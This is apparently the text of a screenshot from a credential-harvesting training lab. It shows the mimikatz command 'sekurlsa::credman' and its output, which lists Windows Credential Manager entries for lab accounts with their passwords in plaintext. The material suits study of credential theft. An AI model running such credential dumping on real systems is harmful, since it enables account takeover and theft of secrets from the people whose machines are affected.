 mimikatz # sekurlsa::credman
Authentication Id : 0 ; 945889 (00000000:000e6ee1)
Session           : RemoteInteractive from 3
User Name         : thm
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 3/9/2025 4:37:29 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-1114
credman :
[00000000]
* Username : thm
* Domain   : 10.10.237.226
* Password : jfxKruLkkxoPjwe3
[00000001]
* Username : thm.red\thm-local
* Domain   : thm.red\thm-local
* Password : Passw0rd123